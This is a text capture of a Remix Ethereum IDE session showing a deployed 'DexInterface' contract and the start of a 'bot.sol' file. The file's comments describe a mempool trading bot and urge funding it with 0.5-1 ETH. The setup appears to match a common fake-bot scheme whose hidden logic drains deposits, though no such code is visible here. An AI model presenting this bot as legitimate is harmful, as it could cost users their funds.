 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
DEPLOY & RUN
TRANSACTIONS
Transactions recorded 1 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 0 ETH
SetTradeBalan... uint256 _tradingBalanceI
SetTradeBalan... uint256 _tradingBalanceI
StartNative
Stop
Stop - transact (not payable)
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0 Listen on all transactions Filter with transaction hash or address
[block:21259809 txIndex:3] from: 0x06f...dc9c1 to: DexInterface.(constructor) value: 0 wei data: 0x608...40033
logs: 0 hash: 0x6b5...05e4b
Debug
>